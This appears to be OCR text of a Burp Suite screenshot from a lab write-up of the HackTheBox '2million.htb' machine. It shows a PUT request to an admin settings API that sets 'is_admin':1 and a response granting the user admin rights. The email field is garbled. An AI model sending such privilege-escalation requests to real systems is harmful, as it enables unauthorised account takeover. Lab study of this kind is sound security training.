 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=hunk9uedh1mlh815qcsf2jd9ui
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 60
13
14 {
15 "email":" ,
16 "is_admin":1
17 }
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 06 Apr 2024 13:10:33 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 39
10
11 {
"id":13,
"username":"vin",
"is_admin":1
}